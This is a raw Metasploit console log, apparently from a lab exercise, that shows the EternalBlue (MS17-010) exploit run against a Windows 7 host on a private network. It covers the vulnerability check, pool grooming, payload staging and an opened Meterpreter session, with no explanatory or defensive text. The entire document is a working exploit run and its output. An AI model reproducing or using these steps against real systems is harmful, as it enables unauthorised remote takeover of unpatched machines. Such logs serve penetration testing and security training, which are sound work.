 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] 172.16.101.100:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.16.101.100:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 172.16.101.100:445    - Scanned 1 of 1 hosts (100% complete)
[+] 172.16.101.100:445 - The target is vulnerable.
[*] 172.16.101.100:445 - Connecting to target for exploitation.
[+] 172.16.101.100:445 - Connection established for exploitation.
[+] 172.16.101.100:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.16.101.100:445 - CORE raw buffer dump (42 bytes)
[*] 172.16.101.100:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 172.16.101.100:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 172.16.101.100:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 172.16.101.100:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.16.101.100:445 - Trying exploit with 12 Groom Allocations.
[*] 172.16.101.100:445 - Sending all but last fragment of exploit packet
[*] 172.16.101.100:445 - Starting non-paged pool grooming
[+] 172.16.101.100:445 - Sending SMBv2 buffers
[+] 172.16.101.100:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.16.101.100:445 - Sending final SMBv2 buffers.
[*] 172.16.101.100:445 - Sending last fragment of exploit packet!
[*] 172.16.101.100:445 - Receiving response from exploit packet
[+] 172.16.101.100:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.16.101.100:445 - Sending egg to corrupted connection.
[*] 172.16.101.100:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 172.16.101.100:4444
[*] Sending stage (200262 bytes) to 172.16.101.100
[*] Meterpreter session 1 opened (172.16.101.124:40475 -> 172.16.101.100:4444) at 2021-11-14 21:23:56 -0500
[+] 172.16.101.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.16.101.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.16.101.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >